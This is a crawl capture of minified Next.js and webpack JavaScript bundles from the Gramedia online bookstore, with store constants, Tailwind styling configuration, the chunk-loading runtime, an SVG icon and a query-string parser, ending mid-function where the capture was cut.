!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9b40f94d-ef88-4be6-ab7a-2230e3db1100",e._sentryDebugIdIdentifier="sentry-dbid-9b40f94d-ef88-4be6-ab7a-2230e3db1100")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6598],{93570:function(e,t,r){r.d(t,{S7:function(){return s},VD:function(){return H},gk:function(){return J},M2:function(){return O},Ee:function(){return A},NY:function(){return ee},Z6:function(){return F},xi:function(){return $},Qs:function(){return x},_z:function(){return y},JN:function(){return k},IP:function(){return S},Bz:function(){return w},T8:function(){return p},D7:function(){return v},fL:function(){return Q},CP:function(){return I},Ik:function(){return z},$e:function(){return l},AK:function(){return f},IF:function(){return M},y7:function(){return o},DY:function(){return c},HD:function(){return D},qd:function(){return j},Ar:function(){return W},H$:function(){return h},VF:function(){return g},qF:function(){return b},KV:function(){return Y},ZZ:function(){return d},go:function(){return E},am:function(){return u},Og:function(){return L},K$:function(){return R},ir:function(){return P},kk:function(){return Z},MY:function(){return G},aF:function(){return B},a5:function(){return C},rR:function(){return U},cv:function(){return T},Qd:function(){return q},Fp:function(){return K},d3:function(){return N},Z1:function(){return a},QT:function(){return _},c5:function(){return m},Zw:function(){return X},nM:function(){return i},X9:function(){return n},H1:function(){return V}});let n="Rp",i="relevance",o="latest",a="popular",c="lowest_price",l="highest_price",u="oldest",s="author",m="product",d=3,f=94,g=250,b=75,h=999,p="https://static.gramedia.net/_next/static/media/profile-fallback.3ee63b8b.png",x="https://static.gramedia.net/_next/static/media/author-fallback.8276b6dc.png",y="https://static.gramedia.net/_next/static/media/logo-fallback.d521c5ae.png",v="https://static.gramedia.net/_next/static/media/store-fallback.e8d76006.png",k="https://static.gramedia.net/_next/static/media/official-store-fallback.78d02d2a.png",w="https://static.gramedia.net/_next/static/media/product-fallback.d9766a8b.png",S="https://static.gramedia.net/_next/static/media/product-fallback-2x.a7530a94.png",H="Gramedia",W="Gramedia Matraman",_="portal__fixed-bottom",j="selectedCheckoutItems",D="orders",I=["places"],O="credit-card",A="Kartu Kredit/Debit",F="GramediaEbook",N="Print on Demand",z="Gramedia Ebook",E="non-book",V="ymDivCircle",M="(max-width: 768px) 100vw, 1200px",Z="paid",R="Pesanan Dibatalkan",T="Pesanan Dikirim",C="Pesanan Diterima",K="Menunggu Kurir",P=1,G=2,U=4,q=5,B=6,L=7,Q=3e4,Y=3,$=180,J=1500,X={ALMOST_FULL:"is_almost_full"},ee="+628118280196"},80891:function(e,t,r){var n=r(52775);t.Z=()=>(0,n.oR)(e=>({isDesktop:e.isDesktop,isMobile:e.isMobile,isTablet:e.isTablet,isWebView:e.isWebView,isIos:e.isIos,isSafari:e.isSafari,isBot:e.isBot}))},68666:function(e,t){t.Z=e=>(Object.keys(e).forEach(t=>{(null===e[t]||void 0===e[t]||""===e[t]||"number"==typeof e[t]&&Number.isNaN(e[t])||Array.isArray(e[t])&&!e[t].length)&&delete e[t]}),e)},5037:function(e,t,r){r.d(t,{cn:function(){return l}});var n=r(4814),i=r(2445);function o(e,t){return"".concat(+(e/100*t).toFixed(6),"rem")}let a={content:["./src/**/*.{js,ts,jsx,tsx}"],theme:{container:{screens:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px","2xl":"1440px"}},colors:{transparent:"transparent",black:"black","dark-transparent":"rgba(0, 0, 0, 0.5)",white:"var(--color-white)","neutral-50":"var(--color-neutral-50)","neutral-150":"var(--color-neutral-150)","neutral-200":"var(--color-neutral-200)","neutral-500":"var(--color-neutral-500)","neutral-600":"var(--color-neutral-600)","neutral-700":"var(--color-neutral-700)","brand-50":"var(--color-brand-50)","brand-200":"var(--color-brand-200)","brand-500":"var(--color-brand-500)","brand-600":"var(--color-brand-600)","brand-700":"var(--color-brand-700)","accent-50":"var(--color-accent-50)","accent-500":"var(--color-accent-500)","accent-600":"var(--color-accent-600)","accent-700":"var(--color-accent-700)","green-50":"var(--color-green-50)","green-500":"var(--color-green-500)","green-600":"var(--color-green-600)","green-700":"var(--color-green-700)","yellow-50":"var(--color-yellow-50)","yellow-400":"var(--color-yellow-400)","yellow-500":"var(--color-yellow-500)","yellow-600":"var(--color-yellow-600)","yellow-700":"var(--color-yellow-700)","red-50":"var(--color-red-50)","red-500":"var(--color-red-500)","red-600":"var(--color-red-600)","red-700":"var(--color-red-700)"},fontFamily:{sans:["Urbanist","sans-serif","ui-sans-serif","system-ui","-apple-system","BlinkMacSystemFont",'"Segoe UI"',"Roboto",'"Helvetica Neue"',"Arial",'"Noto Sans"',"sans-serif",'"Apple Color Emoji"','"Segoe UI Emoji"','"Segoe UI Symbol"','"Noto Color Emoji"']},fontSize:{"7xl-extrabold":["5.5rem",{lineHeight:"6rem",letterSpacing:o(-1.5,5.5),fontWeight:"800"}],"6xl-extrabold":["3.5rem",{lineHeight:"4rem",letterSpacing:o(-1.25,3.5),fontWeight:"800"}],"5xl-extrabold":["2.5rem",{lineHeight:"3rem",letterSpacing:o(-1,2.5),fontWeight:"800"}],"4xl-extrabold":["2rem",{lineHeight:"2.5rem",letterSpacing:o(-.75,2),fontWeight:"800"}],"3xl-extrabold":["1.75rem",{lineHeight:"2.25rem",letterSpacing:o(-.5,1.75),fontWeight:"800"}],"2xl-extrabold":["1.5rem",{lineHeight:"2rem",letterSpacing:o(-.25,1.5),fontWeight:"800"}],"xl-extrabold":["1.25rem",{lineHeight:"1.75rem",letterSpacing:o(0,1.25),fontWeight:"800"}],"l-extrabold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"800"}],"l-medium":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"500"}],"l-semibold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"600"}],"m-extrabold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"800"}],"m-medium":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"500"}],"m-semibold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"600"}],"s-extrabold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"800"}],"s-medium":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"500"}],"s-semibold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"600"}],"xs-extrabold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"800"}],"xs-medium":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"500"}],"xs-semibold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"600"}],"2xs-extrabold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"800"}],"2xs-medium":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"500"}],"2xs-semibold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"600"}]},spacing:{0:"0",1:"0.25rem",2:"0.5rem",3:"0.75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.5rem",10:"3rem",11:"4rem",12:"5rem",13:"6rem",14:"8rem",15:"10rem",auto:"auto"},borderRadius:{none:"0","2xs":"0.25rem",xs:"0.5rem",s:"0.75rem",m:"1rem",l:"1.5rem",xl:"2rem","2xl":"2.5rem","3xl":"3rem","4xl":"3.5rem","5xl":"4rem",infinity:"625rem"},boxShadow:{none:"var(--shadow-none)",1:"var(--shadow-1)",2:"var(--shadow-2)",3:"var(--shadow-3)",4:"var(--shadow-4)"},extend:{keyframes:{"accordion-down":{from:{height:"0"},to:{height:"var(--radix-accordion-content-height)"}},"accordion-up":{from:{height:"var(--radix-accordion-content-height)"},to:{height:"0"}}},animation:{"accordion-down":"accordion-down 0.2s ease-out","accordion-up":"accordion-up 0.2s ease-out"},strokeWidth:{4:"4px"}}},plugins:[r(52254)]},c=(0,i.q7)({extend:{theme:{colors:Object.keys(a.theme.colors),inset:Object.keys(a.theme.spacing)},classGroups:{"font-size":[{text:Object.keys(a.theme.fontSize)}],"text-color":[{text:Object.keys(a.theme.colors)}],"bg-color":[{bg:Object.keys(a.theme.colors)}],shadow:[{shadow:Object.keys(a.theme.boxShadow)}],"border-color":[{border:Object.keys(a.theme.colors)}],"translate-x":[{"translate-x":Object.keys(a.theme.spacing)}],"translate-y":[{"translate-y":Object.keys(a.theme.spacing)}],rounded:[{borderRadius:Object.keys(a.theme.borderRadius)}],w:[{w:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],h:[{h:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],p:[{p:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],m:[{m:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],top:[{top:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}]}}});function l(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return c((0,n.W)(t))}},3013:function(e,t){t.Z=e=>[...Array(e)]},45754:function(e,t,r){function n(e){return new Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",minimumFractionDigits:0}).format(e).replace(/\s/g,"")}function i(e){return new Intl.NumberFormat("id-ID",{minimumFractionDigits:0}).format(e||0).replace(/\s/g,"")}r.d(t,{T:function(){return n},u:function(){return i}})},51298:function(e,t,r){r.d(t,{T4:function(){return i.T},cn:function(){return n.cn},dq:function(){return o.Z}});var n=r(5037),i=r(45754),o=r(3013)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/webpack-cdd8536e67690dbf.js
body_size: 4747
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="ce223ef3-0d39-46f5-8877-bddb90fd55af",e._sentryDebugIdIdentifier="sentry-dbid-ce223ef3-0d39-46f5-8877-bddb90fd55af")}catch(e){}}(),function(){"use strict";var e,c,t,a,d,f,n,r,b,s,u,i,o={},l={};function h(e){var c=l[e];if(void 0!==c)return c.exports;var t=l[e]={exports:{}},a=!0;try{o[e].call(t.exports,t,t.exports,h),a=!1}finally{a&&delete l[e]}return t.exports}h.m=o,h.amdO={},e=[],h.O=function(c,t,a,d){if(t){d=d||0;for(var f=e.length;f>0&&e[f-1][2]>d;f--)e[f]=e[f-1];e[f]=[t,a,d];return}for(var n=1/0,f=0;f<e.length;f++){for(var t=e[f][0],a=e[f][1],d=e[f][2],r=!0,b=0;b<t.length;b++)n>=d&&Object.keys(h.O).every(function(e){return h.O[e](t[b])})?t.splice(b--,1):(r=!1,d<n&&(n=d));if(r){e.splice(f--,1);var s=a();void 0!==s&&(c=s)}}return c},h.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return h.d(c,{a:c}),c},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},h.t=function(e,a){if(1&a&&(e=this(e)),8&a||"object"==typeof e&&e&&(4&a&&e.__esModule||16&a&&"function"==typeof e.then))return e;var d=Object.create(null);h.r(d);var f={};c=c||[null,t({}),t([]),t(t)];for(var n=2&a&&e;"object"==typeof n&&!~c.indexOf(n);n=t(n))Object.getOwnPropertyNames(n).forEach(function(c){f[c]=function(){return e[c]}});return f.default=function(){return e},h.d(d,f),d},h.d=function(e,c){for(var t in c)h.o(c,t)&&!h.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:c[t]})},h.f={},h.e=function(e){return Promise.all(Object.keys(h.f).reduce(function(c,t){return h.f[t](e,c),c},[]))},h.u=function(e){return 5219===e?"static/chunks/5219-86b9b5ddd6035f3b.js":3063===e?"static/chunks/3063-fec4170c4e136d58.js":7195===e?"static/chunks/9ca19d4c-74135e0293cf8554.js":7777===e?"static/chunks/5fa4f98f-d7e76eaad36635f0.js":3139===e?"static/chunks/2edfbb11-c0be817a207ce641.js":2218===e?"static/chunks/aa44aa17-e4517b19e09ffbee.js":6590===e?"static/chunks/14dad63f-d1acd10b89d3dce8.js":6149===e?"static/chunks/2a7915f4-f148a676758d2a1c.js":9436===e?"static/chunks/835b349d-57537ce47607a79f.js":8526===e?"static/chunks/8526-8a0d427410f83a15.js":4517===e?"static/chunks/4517-a1441d39484b45eb.js":7058===e?"static/chunks/7058-28d3240927cf569d.js":6823===e?"static/chunks/6823-839128b1ce43eb75.js":1473===e?"static/chunks/1473-8f435b9ec79fe9aa.js":4573===e?"static/chunks/4573-d91288c729059a0d.js":6113===e?"static/chunks/6113-595fae97042da259.js":2662===e?"static/chunks/20192f50-38b0be297ba89d50.js":459===e?"static/chunks/6f56d1f4-d2619cf1e12ef6d3.js":555===e?"static/chunks/0b6663e4-d73dd91b062f1fc8.js":1682===e?"static/chunks/410d3e75-d6511f5ebbc45098.js":7739===e?"static/chunks/7739-f8296eccf5b16dae.js":6344===e?"static/chunks/90722914-fd9d6b31812240e1.js":1238===e?"static/chunks/ec0d7df4-6f43bba6dadf65b7.js":4321===e?"static/chunks/4321-f22f55cb441e3755.js":5450===e?"static/chunks/5450-8fc63e7eab2d0c62.js":193===e?"static/chunks/193-c1bd5347b8112d5e.js":6984===e?"static/chunks/6984-88e8e27630563317.js":7077===e?"static/chunks/7077-3c89f79cc8be7689.js":2057===e?"static/chunks/5b710bbb-3320583bd56d0afe.js":7018===e?"static/chunks/7018-656ca9b009876e0e.js":9943===e?"static/chunks/9943-e5de3f114470099b.js":3128===e?"static/chunks/3128-ed7e327e39321959.js":2153===e?"static/chunks/2153-0eb22ca34396fcf6.js":5171===e?"static/chunks/ecca1f90-96018aea1ce90145.js":2620===e?"static/chunks/cdc0067d-48340ff83879bcc4.js":8980===e?"static/chunks/5b7b87c3-a6f864c175666457.js":3752===e?"static/chunks/92e5d64c-1f32e10680a8c37c.js":8008===e?"static/chunks/8008-1b29a098b3a6bb04.js":6830===e?"static/chunks/6830-e762e2add1a9bb0a.js":7173===e?"static/chunks/7173-0956ddb140f16432.js":4302===e?"static/chunks/4302-782f5c255c51652f.js":"static/chunks/"+(6160===e?"7e3a981a":e)+"."+({151:"f102a19fddddb002",178:"75a6e5221c37bc30",231:"2d4583ddfc1e9a9d",273:"607605a4a6826979",308:"ed1897db49a1de71",366:"0997d207d0568811",389:"989f7be5d01eef7b",448:"43a93ca6688a6ccb",486:"eaa0a40c66df4229",760:"4aed13252e2fd3b4",774:"bb8ba485d9d3db4d",991:"10b42d94aa8a74ec",1093:"0a15f19a9eb206f5",1122:"9e905d427b536dbf",1205:"55cbbf2e19162f09",1213:"1604a11b1f74a777",1298:"fd0cca3e9c9556a5",1302:"6b780e718688726f",1420:"3c4f664fed8437e0",1469:"c5cb37f87185425b",1484:"1bfe951eaa46e605",1654:"714638598f0e9272",1720:"170a46c521006333",1725:"bea99b6020bedb96",1747:"8bc581c4a19219f4",1789:"4112c9e376637665",1801:"50fb51ac45b02cca",1806:"2da4b77c2be83590",1897:"db0c6a4da451c00f",1946:"0f0da640eee06d5c",1948:"f50aa13ebbd8bbf2",2021:"0ab91a17b654a2b1",2093:"d5d84cd3feb42373",2233:"e811dab1966526cc",2281:"3fb07e02484db56f",2292:"b1bb0fb9bec6bb4b",2329:"80f05d3984976ace",2375:"f5b2fb9228485656",2450:"83d2f0165cbd1296",2501:"5eeb0bfca7b1ed13",2545:"bf0f018cee22e85e",2547:"f454ca945a14e69d",2617:"3672271b36429af9",2637:"bf24f864737a245c",2673:"cdebfcf946f6039e",2702:"569b75593f4bcc18",2894:"d820af51d7ffce2e",2944:"b0110f7a931b560f",2990:"2a28647c3fe73d37",3018:"fa90b28ca3021fb5",3203:"00634abb8a8cf5fc",3223:"4ea0c3de5eddf41a",3281:"893939ab306c086e",3438:"4a87dbc064a0b94d",3476:"247e472298e68f59",3488:"88e126593bf3babe",3512:"46c6d0ae411d196f",3655:"ca6ae0992d636459",3691:"23445ed08389f81e",3722:"f8a2f4b43e16249c",3780:"919cbd586da62632",3836:"d3d6c4c870d4df8f",3872:"a679bd2919307024",3970:"6efcf95ea56f5bee",3978:"f5a3f0541423a277",4313:"2ddaeed82e225020",4417:"c1a18c5291abb7b1",4495:"49889d35dbf5be82",4528:"e6644df804aea91a",4625:"44be52b5c6087477",4630:"70fbce1f6ef952ba",4635:"852256a5b8c3e60d",4675:"490043749ed89df7",4788:"23b16ac2417f7f23",4818:"00e8d27f0059cce2",4899:"9e00f6b93f6776f9",4913:"8b2b0f12537d47b2",4944:"1c7a2c8c57f3df25",5030:"6dc67e82fc30e988",5134:"e287dce4981e1347",5139:"950497bbcf048d46",5150:"04eea6f6f8f5f8a2",5215:"8cf724ee29a99344",5216:"691a05686f15778d",5258:"6410e49b78ea4f98",5264:"8e80260522c6b9c4",5511:"725c5d8f63b320a4",5551:"cc439f182c376a11",5567:"ffcb20e6bcef2977",5602:"7dceaeace33f196e",5615:"53bd00af04b690ac",5635:"487f921cc2d51721",5779:"44c9b4b3ef4c35a3",5834:"fef37138a44cc89d",5859:"8f212176c4e83b23",6024:"0af8f323fcfa2f09",6141:"2cfc2fdf1c4809b4",6160:"0f05d095ab250361",6302:"0d79a914588fe009",6451:"d0f8fed14b4c8ff5",6493:"5e20e2917243a1ad",6652:"e2c68c209c1a9edb",6797:"ef70c3f6b373dd51",6929:"6b889a83e9346904",6978:"bffc6a011e4b3a44",7020:"5df95ede23d20799",7040:"95de10e3aa756327",7159:"dec8ed6c48294339",7285:"5de29e237faaae44",7298:"34363490b7108969",7377:"f28f42663b57b7d7",7423:"d5ea00f76fd4c1a6",7440:"6fd96a24d2e9a5c4",7554:"d65bd24a8b6d9dd3",7608:"d678e9f5023f0fd1",7738:"9be963a545374579",7897:"303e27c684f6572a",7930:"b1ad8276e9d78245",7942:"d59402e2a6b6a965",7964:"5f6aaa5b410f72e8",7973:"9030c52ffb70ee87",8031:"365981f9e1308284",8056:"0e1dbfb2ba7dec01",8112:"258d2be6b4bcef99",8398:"f45187ac80992c50",8402:"75c1e428420cf589",8644:"6cf1e109b96320dd",8762:"3c35f4eaf48839a5",8836:"d2237e4b8e7f8bd1",9130:"3c4923540a0d03f8",9249:"e414d1f70c6dc4fc",9262:"60ba4b930fc1cf08",9612:"9065068a4a96fbc9",9621:"fd15c269bfbef4ab",9622:"29c384fcc1c4c04b",9653:"dc8495534deb4954",9700:"32952459d4eac7de",9715:"4f7e5e2b9757f5b2",9829:"e294297f10a7164c",9846:"8d7bab7b67d0833c"})[e]+".js"},h.miniCssF=function(e){return"static/css/"+({151:"9bc1ffd3896e0178",1654:"95a086a0c48ddc73",1801:"719c7629447aa749",2021:"f1cda9841c612149",2375:"cd1d604fb29c6614",3512:"441118d51c8c0360",3970:"e9aa44d3d7edfac1",4495:"1f9fbb7699b48e23",5551:"66a779d424f07001",7554:"30e325819efd6083",8402:"1b996c7fbed00bb3"})[e]+".css"},h.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),h.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},a={},d="_N_E:",h.l=function(e,c,t,f){if(a[e]){a[e].push(c);return}if(void 0!==t)for(var n,r,b=document.getElementsByTagName("script"),s=0;s<b.length;s++){var u=b[s];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==d+t){n=u;break}}n||(r=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,h.nc&&n.setAttribute("nonce",h.nc),n.setAttribute("data-webpack",d+t),n.src=h.tu(e)),a[e]=[c];var i=function(c,t){n.onerror=n.onload=null,clearTimeout(o);var d=a[e];if(delete a[e],n.parentNode&&n.parentNode.removeChild(n),d&&d.forEach(function(e){return e(t)}),c)return c(t)},o=setTimeout(i.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=i.bind(null,n.onerror),n.onload=i.bind(null,n.onload),r&&document.head.appendChild(n)},h.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},h.tt=function(){return void 0===f&&(f={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(f=trustedTypes.createPolicy("nextjs#bundler",f))),f},h.tu=function(e){return h.tt().createScriptURL(e)},h.p="https://static.gramedia.net/_next/",n=function(e,c,t,a){var d=document.createElement("link");return d.rel="stylesheet",d.type="text/css",d.onerror=d.onload=function(f){if(d.onerror=d.onload=null,"load"===f.type)t();else{var n=f&&("load"===f.type?"missing":f.type),r=f&&f.target&&f.target.href||c,b=Error("Loading CSS chunk "+e+" failed.\n("+r+")");b.code="CSS_CHUNK_LOAD_FAILED",b.type=n,b.request=r,d.parentNode.removeChild(d),a(b)}},d.href=c,document.head.appendChild(d),d},r=function(e,c){for(var t=document.getElementsByTagName("link"),a=0;a<t.length;a++){var d=t[a],f=d.getAttribute("data-href")||d.getAttribute("href");if("stylesheet"===d.rel&&(f===e||f===c))return d}for(var n=document.getElementsByTagName("style"),a=0;a<n.length;a++){var d=n[a],f=d.getAttribute("data-href");if(f===e||f===c)return d}},b={2272:0},h.f.miniCss=function(e,c){b[e]?c.push(b[e]):0!==b[e]&&({151:1,1654:1,1801:1,2021:1,2375:1,3512:1,3970:1,4495:1,5551:1,7554:1,8402:1})[e]&&c.push(b[e]=new Promise(function(c,t){var a=h.miniCssF(e),d=h.p+a;if(r(a,d))return c();n(e,d,c,t)}).then(function(){b[e]=0},function(c){throw delete b[e],c}))},s={2272:0},h.f.j=function(e,c){var t=h.o(s,e)?s[e]:void 0;if(0!==t){if(t)c.push(t[2]);else if(/^(1(51|654|801)|2(021|272|375)|3512|3970|4495|5551|7554|8402)$/.test(e))s[e]=0;else{var a=new Promise(function(c,a){t=s[e]=[c,a]});c.push(t[2]=a);var d=h.p+h.u(e),f=Error();h.l(d,function(c){if(h.o(s,e)&&(0!==(t=s[e])&&(s[e]=void 0),t)){var a=c&&("load"===c.type?"missing":c.type),d=c&&c.target&&c.target.src;f.message="Loading chunk "+e+" failed.\n("+a+": "+d+")",f.name="ChunkLoadError",f.type=a,f.request=d,t[1](f)}},"chunk-"+e,e)}}},h.O.j=function(e){return 0===s[e]},u=function(e,c){var t,a,d=c[0],f=c[1],n=c[2],r=0;if(d.some(function(e){return 0!==s[e]})){for(t in f)h.o(f,t)&&(h.m[t]=f[t]);if(n)var b=n(h)}for(e&&e(c);r<d.length;r++)a=d[r],h.o(s,a)&&s[a]&&s[a][0](),s[a]=0;return h.O(b)},(i=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(u.bind(null,0)),i.push=u.bind(null,i.push.bind(i)),h.nc=void 0}();

--- FILE ---
content_type: image/svg+xml
request_url: https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/whatsapp_filled.4233aa06.svg
body_size: -174
content:
<svg fill="none" height="20" viewBox="0 0 20 20" width="20" xmlns="http://www.w3.org/2000/svg"><path d="m15.9165 4.08341c-1.5833-1.58333-3.6667-2.41666-5.91666-2.41666-4.58334 0-8.33334 3.75-8.33334 8.33335 0 1.5.41667 2.9166 1.08334 4.1666l-1.08334 4.1667 4.33334-1c1.25.6667 2.58333 1 4 1 4.58336 0 8.33336-3.75 8.33336-8.3333 0-2.25002-.8334-4.33335-2.4167-5.91669zm-1.8333 8.91669c-.1667.5-1 .9166-1.4167 1-.4167 0-.75.1666-2.5-.5-2.08333-.8334-3.41666-3-3.58333-3.1667-.08333-.1667-.83333-1.16665-.83333-2.16665s.5-1.5.75-1.75c.16666-.25.41666-.25.58333-.25h.41667c.16666 0 .33333 0 .5.33333.16666.41667.58333 1.41667.66666 1.58334.08334.16666.08334.25 0 .33333-.08333.08333-.08333.25-.16666.33333-.08334.08334-.25.25-.33334.33333-.08333.08334-.25.25-.08333.41667.08333.25.5.91662 1.16667 1.41662.83336.75 1.49996.9167 1.66666 1 .25.0834.3333.0834.4167-.0833.0833-.1667.5-.5833.6666-.8333.1667-.25.25-.1667.5-.0834.25.0834 1.25.5834 1.4167.6667.25.0833.3333.1667.4167.25-.0834.25-.0834.6667-.25 1.1667z" fill="#2d3033"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js
body_size: 2188
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=Error().stack;r&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[r]="59d34066-7d68-4623-9462-db2444f8fe61",e._sentryDebugIdIdentifier="sentry-dbid-59d34066-7d68-4623-9462-db2444f8fe61")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6113],{36113:function(e,r,t){t.d(r,{Z:function(){return O}});var n={};t.r(n),t.d(n,{exclude:function(){return v},extract:function(){return g},parse:function(){return b},parseUrl:function(){return j},pick:function(){return F},stringify:function(){return h},stringifyUrl:function(){return k}});let o="%[a-f0-9]{2}",a=RegExp("("+o+")|([^%]+?)","gi"),i=RegExp("("+o+")+","gi");function l(e,r){if(!("string"==typeof e&&"string"==typeof r))throw TypeError("Expected the arguments to be of type `string`");if(""===e||""===r)return[];let t=e.indexOf(r);return -1===t?[]:[e.slice(0,t),e.slice(t+r.length)]}let c=e=>null==e,u=e=>encodeURIComponent(e).replaceAll(/[!'()*]/g,e=>"%".concat(e.charCodeAt(0).toString(16).toUpperCase())),s=Symbol("encodeFragmentIdentifier");function f(e){if("string"!=typeof e||1!==e.length)throw TypeError("arrayFormatSeparator must be single character string")}function p(e,r){return r.encode?r.strict?u(e):encodeURIComponent(e):e}function d(e,r){return r.decode?function(e){if("string"!=typeof e)throw TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return decodeURIComponent(e)}catch(r){return function(e){let r={"%FE%FF":"��","%FF%FE":"��"},t=i.exec(e);for(;t;){try{r[t[0]]=decodeURIComponent(t[0])}catch(n){let e=function(e){try{return decodeURIComponent(e)}catch(t){let r=e.match(a)||[];for(let t=1;t<r.length;t++)r=(e=(function e(r,t){try{return[decodeURIComponent(r.join(""))]}catch(e){}if(1===r.length)return r;t=t||1;let n=r.slice(0,t),o=r.slice(t);return Array.prototype.concat.call([],e(n),e(o))})(r,t).join("")).match(a)||[];return e}}(t[0]);e!==t[0]&&(r[t[0]]=e)}t=i.exec(e)}for(let t of(r["%C2"]="�",Object.keys(r)))e=e.replace(RegExp(t,"g"),r[t]);return e}(e)}}(e):e}function y(e){let r=e.indexOf("#");return -1!==r&&(e=e.slice(0,r)),e}function m(e,r){return r.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):r.parseBooleans&&null!==e&&("true"===e.toLowerCase()||"false"===e.toLowerCase())&&(e="true"===e.toLowerCase()),e}function g(e){let r=(e=y(e)).indexOf("?");return -1===r?"":e.slice(r+1)}function b(e,r){f((r={decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1,...r}).arrayFormatSeparator);let t=function(e){let r;switch(e.arrayFormat){case"index":return(e,t,n)=>{if(r=/\[(\d*)]$/.exec(e),e=e.replace(/\[\d*]$/,""),!r){n[e]=t;return}void 0===n[e]&&(n[e]={}),n[e][r[1]]=t};case"bracket":return(e,t,n)=>{if(r=/(\[])$/.exec(e),e=e.replace(/\[]$/,""),!r){n[e]=t;return}if(void 0===n[e]){n[e]=[t];return}n[e]=[...n[e],t]};case"colon-list-separator":return(e,t,n)=>{if(r=/(:list)$/.exec(e),e=e.replace(/:list$/,""),!r){n[e]=t;return}if(void 0===n[e]){n[e]=[t];return}n[e]=[...n[e],t]};case"comma":case"separator":return(r,t,n)=>{let o="string"==typeof t&&t.includes(e.arrayFormatSeparator),a="string"==typeof t&&!o&&d(t,e).includes(e.arrayFormatSeparator);t=a?d(t,e):t;let i=o||a?t.split(e.arrayFormatSeparator).map(r=>d(r,e)):null===t?t:d(t,e);n[r]=i};case"bracket-separator":return(r,t,n)=>{let o=/(\[])$/.test(r);if(r=r.replace(/\[]$/,""),!o){n[r]=t?d(t,e):t;return}let a=null===t?[]:t.split(e.arrayFormatSeparator).map(r=>d(r,e));if(void 0===n[r]){n[r]=a;return}n[r]=[...n[r],...a]};default:return(e,r,t)=>{if(void 0===t[e]){t[e]=r;return}t[e]=[...[t[e]].flat(),r]}}}(r),n=Object.create(null);if("string"!=typeof e||!(e=e.trim().replace(/^[?#&]/,"")))return n;for(let o of e.split("&")){if(""===o)continue;let e=r.decode?o.replaceAll("+"," "):o,[a,i]=l(e,"=");void 0===a&&(a=e),i=void 0===i?null:["comma","separator","bracket-separator"].includes(r.arrayFormat)?i:d(i,r),t(d(a,r),i,n)}for(let[e,t]of Object.entries(n))if("object"==typeof t&&null!==t)for(let[e,n]of Object.entries(t))t[e]=m(n,r);else n[e]=m(t,r);return!1===r.sort?n:(!0===r.sort?Object.keys(n).sort():Object.keys(n).sort(r.sort)).reduce((e,r)=>{let t=n[r];return e[r]=t&&"object"==typeof t&&!Array.isArray(t)?function e(r){return Array.isArray(r)?r.sort():"object"==typeof r?e(Object.keys(r)).sort((e,r)=>Number(e)-Number(r)).map(e=>r[e]):r}(t):t,e},Object.create(null))}function 